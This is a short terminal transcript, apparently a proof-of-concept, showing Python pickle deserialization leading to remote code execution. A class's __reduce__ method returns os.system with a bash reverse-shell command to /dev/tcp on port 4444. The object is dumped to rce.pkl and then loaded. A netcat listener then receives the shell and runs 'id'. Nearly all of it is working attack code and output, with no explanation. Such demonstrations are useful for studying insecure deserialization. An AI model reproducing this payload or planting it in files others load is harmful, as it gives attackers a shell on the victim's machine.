 ...
>>> class RCE:
...     def __reduce__(self):
...             cmd = "/bin/bash -c '/bin/bash>/dev/tcp/127.0.0.1/4444 0>&1 2>
&1 &'"
...             return os.system, (cmd,)
...
>>>
>>>
>>>
>>> with open('rce.pkl', 'wb') as f:
...     pickle.dump(RCE(), f, pickle.HIGHEST_PROTOCOL)
...
>>>
>>>
>>> with open('rce.pkl', 'rb') as f:
...     boom = pickle.load(f)
...     print(boom)
...
0
dlowrie@mac-minty:~$ nc -vnlp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 42388
id
uid=1000(dlowrie) gid=1000(dlowrie) groups=1000(dlowrie),4(adm),24(cdrom),27(
udo),30(dip),46(plugdev),100(users),105(lpadmin),125(sambashare),128(xrdp)